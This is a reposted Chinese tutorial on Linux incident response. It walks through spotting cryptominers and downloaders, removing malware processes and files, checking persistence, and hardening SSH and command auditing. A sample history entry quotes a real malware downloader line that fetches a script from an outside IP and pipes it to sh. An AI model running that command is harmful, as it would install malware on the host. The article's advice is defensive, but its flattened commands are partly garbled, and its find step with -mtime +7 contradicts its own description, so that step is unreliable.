概述
Linux环境下处理应急响应事件往往会更加的棘手,因为相比于Windows,Linux没有像Autorun、procexp这样的应急响应利器,也没有统一的应急响应处理流程。所以,这篇文章将会对Linux环境下的应急响应流程进行讲解,并且提供每一个环节中所用到的shell命令,以帮助大家快速、系统化地处理Linux环境下的病毒。
处理Linux应急响应主要分为这4个环节:识别现象-> 清除病毒-> 闭环兜底-> 系统加固。
首先从用户场景的主机异常现象出发,先识别出病毒的可疑现象。
然后定位到具体的病毒进程以及病毒文件,进行清除。
完成前2步还不够,病毒一般会通过一些自启动项及守护程序进行重复感染,所以我们要执行闭环兜底确保病毒不再被创建。
将主机上的病毒项清除干净后,最后就是进行系统加固了,防止病毒从Web再次入侵进来。
走完这4个环节,才能算是一个应急响应流程的结束。
识别现象
第1个环节要求我们通过系统运行状态、安全设备告警,发现主机异常现象,以及确认病毒的可疑行为。
系统CPU是否异常
枚举进程,CPU降序排序:top
CPU占用率超过70%且名字比较可疑的进程,大概率就是挖矿病毒了。
是否存在可疑进程
枚举进程命令行:ps -aux
病毒一般都携带可疑的命令行,当你发现命令行中带有url等奇怪的字符串时,就要注意了,它很可能是个病毒downloader。
安全网关有无报警
从安全网关报警中识别出威胁是最直接,但确认主机已经感染了病毒只是第一步,接下来得定位,具体是哪个进程在与C&C通信。
监控与目标IP通信的进程:
while true; do netstat -antp | grep [ip]; done
有时安全网关检测到的不全是恶意IP,还有可能是个域名,这种情况下,域名对应的IP是变化的,我们不能直接用上述方法进行监控。
我们可以先在host文件中添加一条规则,将恶意域名重定向到一个随机的IP地址,然后对其进行监控。
这样就能得到与之通信的恶意进程了。
有无可疑历史命令
遍历主机历史命令,查找有无恶意命令:history
清除病毒
从第1个环节追溯到的进程信息,将会帮助我们定位到病毒进程&病毒文件,实现清除。
结束病毒进程
清除可疑进程的进程链:
ps -elf | grep [pid] kill -9 [pid]删除病毒文件
定位病毒进程对应的文件路径:
ls -al /proc/[pid]/exe rm -f [exe_path]闭环兜底
Linux下的病毒持久化驻留方式相比于Windows较少,主要以下4种方式。
检查是否存在可疑定时任务
枚举定时任务:crontab-l
查看anacron异步定时任务:cat/etc/anacrontab
检查是否存在可疑服务
枚举主机所有服务,查看是否有恶意服务:
service--status-all检查系统文件是否被劫持
枚举系统文件夹的文件,按修改事件排序查看7天内被修改过的文件:
find /usr/bin/ /usr/sbin/ /bin/ /usr/local/bin/ -type f -mtime +7 | xargs ls -la检查是否存在病毒守护进程
监控守护进程的行为:lsof-p[pid]
strace-tt-T -etrace=all-p$pid扫描是否存在恶意驱动
枚举/扫描系统驱动:lsmod
安装chkrootkit进行扫描:
wget ftp://ftp.pangeia.com.br/pub/seg/pac/chkrootkit.tar.gztar zxvf chkrootkit.tar.gzcd chkrootkit-0.52make sense./chkrootkit安装rkhunter进行扫描:
Wgethttps://nchc.dl.sourceforge.net/project/rkhunter/rkhunter/1.4.4/rkhunter-1.4.4.tar.gz
tar -zxvf rkhunter-1.4.4.tar.gz
cd rkhunter-1.4.4
./installer.sh --install
rkhunter -c
最后一个环节往往是大家比较容易遗忘的,Linux平台下90%的病毒是通过网络传播感染的,所以,你的主机之所以会感染病毒,大部分原因也是因为Web安全防护不够,赶紧检查一下。
修改SSH弱密码
查询log主机登陆日志:
grep "Accepted " /var/log/secure* | awk '{print $1,$2,$3,$9,$11}'定位有爆破的源IP:
grep "Failed password" /var/log/secure|grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)"|uniq -c爆破日志的用户名密码:
grep "Failed password" /var/log/secure|perl -e 'while($_=<>){ /for(.*?) from/; print "$1
";}'|uniq -c|sort -nrSSH爆破是Linux病毒最常用的传播手段,若存在弱密码的主机很容易被其他感染主机SSH爆破成功,从而再次感染病毒。
添加命令审计
为历史的命令增加登录的IP地址、执行命令时间等信息:
[1]保存1万条命令:
sed -i 's/^HISTSIZE=1000/HISTSIZE=10000/g' /etc/profile[2]在/etc/profile的文件尾部添加如下行数配置信息:
USER_IP=`who -u am i 2>/dev/null | awk '{print $NF}' | sed -e 's/[()]//g'`
if [ "$USER_IP" = "" ]
then
USER_IP=`hostname`
fi
export HISTTIMEFORMAT="%F %T $USER_IP `whoami` "
shopt -s histappend
export PROMPT_COMMAND="history -a"
[3]让配置生效:
source /etc/profile生成效果:
762019-10-2817:05:34113.110.229.230 wget -q -T180 -O-http://103.219.112.66:8000/i.sh) | sh打上常见Web漏洞补丁
structs2系列RCE漏洞
thinkphp5.XRCE漏洞
Redis未授权访问漏洞
ConfluenceRCE漏洞(CVE_2019_3396)
DrupalRCE漏洞(CVE-2018-7600)
ThinkPHPRCE漏洞(CVE-2019-9082)
结尾
Linux平台下的恶意软件威胁以僵尸网络蠕虫和挖矿病毒为主,由于Linux大多作为服务器暴露在公网,且Web应用的漏洞层出不穷,所以很容易被大范围入侵,如常见的病毒:DDG、systemdMiner、BillGates、watchdogs、XorDDos,在很多Linux上都有。大家要养成不使用弱密码、勤打补丁的好习惯。
转自
最全Linux应急响应技巧 - FreeBuf互联网安全新媒体平台 https://www.freebuf.com/articles/system/218407.html